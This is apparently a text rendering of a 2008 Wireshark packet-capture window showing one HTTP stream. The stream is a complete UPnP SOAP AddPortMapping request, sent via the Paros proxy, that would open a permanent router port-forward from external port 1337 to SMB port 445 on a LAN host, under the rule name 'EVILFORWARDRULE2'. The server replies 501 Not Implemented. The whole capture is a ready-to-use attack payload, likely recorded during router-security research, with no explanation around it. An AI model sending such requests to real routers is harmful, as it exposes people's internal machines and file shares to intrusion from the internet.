 Follow TCP Stream
Stream Content
POST /upnp/control/igd/wanpppcInternet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.8.1.11) Gecko/20071127
Firefox/2.0.0.11 Paros/3.2.13
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/
plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-gb,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Content-type: application/xml
SOAPAction: "urn:schemas-upnp-org:service:WANPPPConnection:1#AddPortMapping"
Content-length: 1124
Host: www.google.com
<?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/
envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-
ENV:Body><m:AddPortMapping xmlns:m="urn:schemas-upnp-
org:service:WANPPPConnection:1"><NewRemoteHost xmlns:dt="urn:schemas-microsoft-
com:datatypes" dt:dt="string"></NewRemoteHost><NewExternalPort xmlns:dt="urn:schemas-
microsoft-com:datatypes" dt:dt="ui2">1337</NewExternalPort><NewProtocol
xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="string">TCP</
NewProtocol><NewInternalPort xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="ui2">445</
NewInternalPort><NewInternalClient xmlns:dt="urn:schemas-microsoft-com:datatypes"
dt:dt="string">192.168.1.64</NewInternalClient><NewEnabled xmlns:dt="urn:schemas-microsoft-
com:datatypes" dt:dt="boolean">1</NewEnabled><NewPortMappingDescription
xmlns:dt="urn:schemas-microsoft-com:datatypes" dt:dt="string">EVILFORWARDRULE2</
NewPortMappingDescription><NewLeaseDuration xmlns:dt="urn:schemas-microsoft-com:datatypes"
dt:dt="ui4">0</NewLeaseDuration></m:AddPortMapping></SOAP-ENV:Body></SOAP-
ENV:Envelope>HTTP/1.1 501 Not Implemented
Content-Type: text/html; charset=UTF-8
Server: gws
Content-Length: 1343
Date: Fri, 18 Jan 2008 15:56:50 GMT
Connection: Close
Find Save As Print Entire conversation (3190 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Close Filter Out This Stream